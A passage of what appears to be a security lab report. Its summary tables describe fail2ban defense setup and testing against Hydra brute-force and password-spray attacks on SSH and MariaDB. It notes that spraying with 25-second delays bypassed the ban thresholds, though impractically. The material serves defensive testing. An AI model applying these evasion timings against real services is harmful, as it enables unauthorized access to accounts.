| 2.2 | fail2ban Configuration | Manual jail configuration with 3/10min thresholds | N/A | Setup: fail2ban protection enabled |
| 2.3a | Initial Defense Test | fail2ban vs Hydra attacks | SSH and MariaDB services | Mixed: Some passwords found before ban triggered |
| 2.3b | SSH Config Restoration | Restore original SSH security settings | N/A | Setup: SSH security settings restored |
| 2.3c | Final Defense Test | fail2ban vs Hydra with proper SSH config | SSH and MariaDB services | Attack Failure: All unauthorized access prevented |

Table 5: Step 2: Defense Implementation Phase Summary

| Step | Action | Tool/Method | Target | Result |
|------|-----------------------------|--|---------------------------------------|---|
| 3.1 | fail2ban Reconfiguration | Reduced detection windows for testing | N/A | Setup: fail2ban parameters adjusted for testing |
| 3.2 | Spray Attack Setup | Hydra with 25-second delays | N/A | Setup: Spray attack timing prepared |
| 3.4 | Evasion Analysis | Manual assessment of bypass effectiveness | Attack efficiency and practicality | Mixed: Defense bypassed (impractical method) |

Table 6: Step 3: Password Spray Attack Phase Summary

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